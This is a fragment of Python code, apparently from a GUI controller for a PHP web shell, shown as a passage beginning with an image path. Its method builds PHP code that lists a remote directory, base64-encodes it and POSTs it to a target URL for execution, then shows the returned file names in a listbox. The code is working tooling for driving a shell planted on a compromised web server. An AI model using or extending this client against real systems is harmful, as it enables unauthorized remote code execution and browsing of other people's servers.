 def dols(self, ev=None):
error = ''
tdir = self.cwd.get()
req_h = "$dirname=\""
req_e = "\";if(is_dir($dirname)){$dir=opendir($dirname);$file=\"\";while ($file=readdir($dir)){print $file.\"\n\";}closedir($dir);}else{print \"not a dir\";}"
req = req_h + tdir + req_e
req = base64.b64encode(req.encode(m_encode))
data = {'value': req.decode()}
res = requests.post(url, headers=header, data=data)
res.encoding = m_encode
#非目录或不存在此文件
if res.text == "not a dir":
self.cwd.set(error)
self.top.update()
sleep(0.5)
if not (hasattr(self, 'last') and self.last):
self.last = tdir
self.cwd.set(self.last)
self.dirs.config(selectbackground='red')
self.top.update()
return
self.dirs.delete(0, END)
self.cwd.set('正读取文件夹...')
self.top.update()
for eachFile in res.text.split("\n")[:-1]:
self.dirs.insert(END, eachFile)
self.cwd.set(tdir)
self.dirs.config(selectbackground='Blue')